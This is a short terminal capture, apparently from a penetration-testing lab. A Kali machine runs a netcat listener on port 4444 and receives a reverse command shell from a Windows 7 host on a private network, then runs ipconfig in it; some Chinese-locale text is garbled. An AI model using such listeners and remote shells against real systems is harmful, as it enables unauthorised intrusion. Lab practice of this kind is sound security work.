 root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.100.5: inverse host lookup failed: Unknown host
connect to [192.168.100.4] from (UNKNOWN) [192.168.100.5] 1116
Microsoft Windows [�汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\tools>ipconfig
ipconfig
Windows IP ����
DNS . . . . . . . : localdomain
IPv6 . . . . . . . . : fe80::51f3:7ed4:f5be:ceca%11
IPv4 . . . . . . . . . . . . : 192.168.100.5
. . . . . . . . . . . . : 255.255.255.0
. . . . . . . . . . . . . : 192.168.100.2
isatap.localdomain:
. . . . . . . . . . . . :
DNS . . . . . . . : localdomain
Teredo Tunneling Pseudo-Interface:
. . . . . . . . . . . . :
DNS . . . . . . . :
C:\tools>